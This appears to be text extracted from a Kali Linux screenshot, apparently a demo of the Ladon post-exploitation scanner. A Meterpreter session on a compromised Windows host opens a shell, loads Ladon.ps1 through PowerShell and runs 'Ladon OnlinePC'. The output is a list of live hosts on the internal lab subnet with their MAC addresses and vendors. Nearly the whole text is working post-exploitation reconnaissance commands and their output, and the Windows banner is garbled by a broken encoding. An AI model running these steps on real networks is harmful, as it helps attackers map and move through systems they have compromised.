 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
meterpreter > shell
Process 7600 created.
Channel 2 created.
Microsoft Windows [� 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\null\Desktop>powershell Import-Module .\Ladon.ps1;Ladon OnlinePC
powershell Import-Module .\Ladon.ps1;Ladon OnlinePC
Ladon 6.0
By K8gege
Start: 2019/12/27 16:23:30
load OnlinePC
File not found ip24.txt > ip16.txt > ip.txt > url.txt > domain.txt > host.txt > s
tr.txt
Default Scan Curren IP Segment
IP0 192.168.1.5
IP1 169.254.32.164
IP Count: 2
Segment Count: 2
C_Segment: 192.168.1.
=============================================
192.168.1.5 00-0C-29-45-7B-90 WIN-60A3B595B7M VMware
192.168.1.3 00-0C-29-15-28-1C VMware
192.168.1.1 94-28-2E-20-D0-4E NewH3C
192.168.1.8 00-0C-29-93-EC-D0 VMware
192.168.1.6 00-0C-29-3C-25-12 VMware
192.168.1.7 00-0C-29-B1-81-A6 VMware
192.168.1.26 00-0C-29-0E-1D-50 VMware
192.168.1.60 08-1F-71-27-84-EA TP-LINK
192.168.1.61 00-0C-29-78-8A-28 VMware
192.168.1.70 00-0C-29-D0-99-E2 VMware
192.168.1.68 00-0C-29-79-BD-C3 VMware